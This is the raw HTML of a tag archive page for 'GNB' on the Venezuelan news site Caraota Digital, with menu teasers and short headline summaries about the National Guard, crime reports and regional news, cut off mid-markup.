<a class="p-flink" href="https://caraotadigital.net/venezuela/pueden-revisarte-tu-celular-en-alcabalas-policiales-lo-que-dijeron-las-autoridades/" title="¿Pueden revisarte tu celular en alcabalas policiales? Lo que dijeron las autoridades">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/celulares-alcabalas.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/pueden-revisarte-tu-celular-en-alcabalas-policiales-lo-que-dijeron-las-autoridades/" rel="bookmark">¿Pueden revisarte tu celular en alcabalas policiales? Lo que dijeron las autoridades</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T15:42:47-04:00">17 de enero de 2026, 3:42 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" title="Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro califica como &quot;delito de lesa humanidad&quot; crisis en el Catatumbo provocada por el ELN" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" rel="bookmark">Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T12:36:02-04:00">17 de enero de 2026, 12:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264984"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" title="EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/trendearagua18198.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" rel="bookmark">EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:51:54-04:00">16 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264976"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" title="Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Maria-Corina-3.jpg" class="featured-img wp-post-image" alt="María Corina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" rel="bookmark">Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:44:10-04:00">16 de enero de 2026, 12:44 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265263"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" title="EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/bad-bunny-me-250928-48c0ae.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" rel="bookmark">EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T17:33:02-04:00">17 de enero de 2026, 5:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264650"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" title="EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jimenez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" rel="bookmark">EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T20:53:29-04:00">14 de enero de 2026, 8:53 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgnb%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>GNB</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_9368" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="262107"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/teniente-del-ejercito-murio-desangrado-tras-una-pelea-en-sucre-buscan-a-un-funcionario-de-la-gnb/" title="Teniente del Ejército murió desangrado tras una pelea en Sucre, buscan a un funcionario de la GNB">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-10.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/teniente-del-ejercito-murio-desangrado-tras-una-pelea-en-sucre-buscan-a-un-funcionario-de-la-gnb/" rel="bookmark">Teniente del Ejército murió desangrado tras una pelea en Sucre, buscan a un funcionario de la GNB</a></h3><p class="entry-summary">Un teniente del Ejército, identificado como José Luis Gallardo Hernández, de 26&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-02T20:49:41-04:00">2 de enero de 2026, 8:49 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="257976"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/mision-de-la-onu-acusa-a-la-guardia-nacional-bolivariana-de-crimenes-de-lesa-humanidad/" title="Misión de la ONU acusa a la Guardia Nacional Bolivariana de crímenes de lesa humanidad">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/fotonoticia_20171218202118_1200-1-420x280.jpg" class="featured-img wp-post-image" alt="gnb" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/mision-de-la-onu-acusa-a-la-guardia-nacional-bolivariana-de-crimenes-de-lesa-humanidad/" rel="bookmark">Misión de la ONU acusa a la Guardia Nacional Bolivariana de crímenes de lesa humanidad</a></h3><p class="entry-summary">(EFE).- Funcionarios de la Guardia Nacional Bolivariana (GNB), cuerpo de las fuerzas&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T10:42:33-04:00">11 de diciembre de 2025, 10:42 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="255467"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/en-fotos-camion-de-la-gnb-choco-contra-un-estacionamiento-cerca-de-miraflores/" title="EN FOTOS: Camión de la GNB chocó contra un estacionamiento cerca de Miraflores">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2024/12/palacio-de-miraflores-1024x620-1.jpg" class="featured-img wp-post-image" alt="Anuncian concierto en el Palacio de Miraflores para el 31 de diciembre y el 1 de enero" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/en-fotos-camion-de-la-gnb-choco-contra-un-estacionamiento-cerca-de-miraflores/" rel="bookmark">EN FOTOS: Camión de la GNB chocó contra un estacionamiento cerca de Miraflores</a></h3><p class="entry-summary">Un vehículo de la Guardia Nacional Bolivariana (GNB) se vio involucrado este&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-11-27T19:56:34-04:00">27 de noviembre de 2025, 7:56 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="254100"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/en-fotos-insolito-traslado-de-1-120-litros-de-gasolina-en-un-carro-en-tachira-asi-los-detuvieron/" title="EN FOTOS: Insólito traslado de 1.120 litros de gasolina en un carro en Táchira, así los detuvieron">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/11/contrabando-de-gasolina-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/en-fotos-insolito-traslado-de-1-120-litros-de-gasolina-en-un-carro-en-tachira-asi-los-detuvieron/" rel="bookmark">EN FOTOS: Insólito traslado de 1.120 litros de gasolina en un carro en Táchira, así los detuvieron</a></h3><p class="entry-summary">Las autoridades policiales capturaron el miércoles a dos sujetos por el presunto&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-11-20T17:42:01-04:00">20 de noviembre de 2025, 5:42 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="253313"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/detuvieron-a-estudiante-de-la-gnb-tras-dar-a-luz-en-un-bano-lo-que-hizo-con-el-bebe-fue-horrible/" title="Detuvieron a estudiante de la GNB tras dar a luz en un baño, lo que hizo con el bebé fue horrible">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/11/imageyaracuy2711.jpg" class="featured-img wp-post-image" alt="Yaracuy" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/detuvieron-a-estudiante-de-la-gnb-tras-dar-a-luz-en-un-bano-lo-que-hizo-con-el-bebe-fue-horrible/" rel="bookmark">Detuvieron a estudiante de la GNB tras dar a luz en un baño, lo que hizo con el bebé fue horrible</a></h3><p class="entry-summary">Funcionarios del Cuerpo de Investigaciones Científicas, Penales y Criminalísticas (Cicpc) detuvieron a&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
